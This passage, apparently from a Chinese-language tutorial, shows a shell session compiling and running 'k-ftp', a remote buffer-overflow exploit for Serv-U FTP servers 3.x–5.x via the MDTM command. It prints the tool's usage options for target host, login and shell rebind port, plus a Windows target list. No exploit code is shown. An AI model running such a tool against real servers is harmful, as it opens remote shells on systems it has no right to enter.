 [root@localhost test]# gcc -o k-ftp k-ftp.c
[root@localhost test]# ./k-ftp
Serv-U FTPD 3.x/4.x/5.x MDTM Command remote overflow exploit v5.0
bug find by bkbll (bkbll@cnhonker.net) code by Sam(Sam@0x557.org)
Usage: ./k-ftp [Options]
Options:
-h [remote host] remote host
-P [server port] server port
-t [system type] choice the system type
-u [user name] login with this username
-p [pass word] login with this passwd
-d [shell port] rebind using this port (default: ftpd port)
num . description
----+------------------------------------------------------
0 | Serv-U v3.x/4.x/5.x with Windows 2K CN
1 | Serv-U v3.x/4.x/5.x with Windows 2K BIG5 version
2 | Serv-U v3.x/4.x/5.x with Windows 2K EN
3 | Serv-U v3.x/4.x/5.x with Windows XP CN SP1
4 | Serv-U v3.x/4.x/5.x with Windows XP EN SP1
[root@localhost test]#
图2
按照说明, 可以溢出Serv-U 3.X、4.X、5.X, 也就是